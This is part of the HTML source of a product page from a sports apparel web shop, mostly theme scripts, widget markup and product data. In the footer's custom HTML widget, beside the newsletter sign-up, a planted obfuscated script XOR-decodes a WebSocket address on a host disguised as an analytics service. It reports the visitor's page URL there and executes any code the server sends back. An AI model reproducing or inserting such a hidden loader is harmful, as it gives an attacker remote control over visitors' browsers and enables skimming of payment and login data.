quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/chargers-under-armour-zone-t/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Chargers Under Armour Zone T</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-80x80.jpg" class="wp-image-2107 avia-img-lazy-loading-2107 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/connecticut-chargers-under-armour-zone-t.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-80x80.jpg" class="wp-image-2884 avia-img-lazy-loading-2884 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Greenwich Girls Lacrosse Sport-Tek Performance L/S</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew\/#product","name":"Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew","url":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew\/","description":"*** ALL PROGRAM ***","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2017\/02\/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg","sku":"WEB-GHSGLAX17-ABS1780","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
